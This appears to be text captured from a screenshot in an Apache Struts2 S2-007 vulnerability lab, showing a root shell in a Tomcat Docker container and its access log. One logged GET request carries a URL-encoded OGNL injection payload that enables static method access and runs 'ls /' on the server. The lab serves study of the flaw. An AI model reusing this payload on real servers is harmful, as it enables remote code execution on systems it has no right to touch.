 root Golden …b/struts2/s2-007 master 2982 20:24:19
docker exec -it a4650729edf9 /bin/bash
root@a4650729edf9:/usr/local/tomcat# cd logs
root@a4650729edf9:/usr/local/tomcat/logs# ls
catalina.2020-12-29.log localhost.2020-12-29.log manager.2020-12-29.log
host-manager.2020-12-29.log localhost_access_log.2020-12-29.txt
root@a4650729edf9:/usr/local/tomcat/logs# cat localhost_access_log.2020-12-29.txt
172.23.0.1 - - [29/Dec/2020:11:53:39 +0000] "GET / HTTP/1.1" 200 1137
172.23.0.1 - - [29/Dec/2020:11:53:39 +0000] "GET /favicon.ico HTTP/1.1" 404 1081
172.23.0.1 - - [29/Dec/2020:11:57:52 +0000] "GET /?http:%2f%2f127.0.0.1:8888%2f%2527%2b%252B%2b%2528%2523_mem
erAccess%255B%2522allowStaticMethodAccess%2522%255D%253Dtrue%252C%2523foo%253Dnew%2bjava.lang.Boolean%2528%25
2false%2522%2529%2b%252C%2523context%255B%2522xwork.MethodAccessor.denyMethodExecution%2522%255D%253D%2523foo%
252C%2540org.apache.commons.io.IOUtils%2540toString%2528%2540java.lang.Runtime%2540getRuntime%2528%2529.exec%
528%2527ls%2520%2f%2527%2529.getInputStream%2528%2529%2529%2529%2b%252B%2b%2527 HTTP/1.1" 200 1093
172.23.0.1 - - [29/Dec/2020:11:59:03 +0000] "POST /user.action HTTP/1.1" 200 1603
172.23.0.1 - - [29/Dec/2020:12:00:57 +0000] "POST /user.action HTTP/1.1" 200 1365
172.23.0.1 - - [29/Dec/2020:12:02:53 +0000] "GET / HTTP/1.1" 200 1093
172.23.0.1 - - [29/Dec/2020:12:03:28 +0000] "POST /user.action HTTP/1.1" 200 1268
172.23.0.1 - - [29/Dec/2020:12:04:27 +0000] "POST /user.action HTTP/1.1" 200 1263
172.23.0.1 - - [29/Dec/2020:12:04:48 +0000] "POST /user.action HTTP/1.1" 200 1263
172.23.0.1 - - [29/Dec/2020:12:05:26 +0000] "POST /user.action HTTP/1.1" 200 1263
172.23.0.1 - - [29/Dec/2020:12:06:00 +0000] "POST /user.action HTTP/1.1" 200 1365
172.23.0.1 - - [29/Dec/2020:12:09:17 +0000] "POST /user.action HTTP/1.1" 200 1268
172.23.0.1 - - [29/Dec/2020:12:10:10 +0000] "POST /user.action HTTP/1.1" 200 1268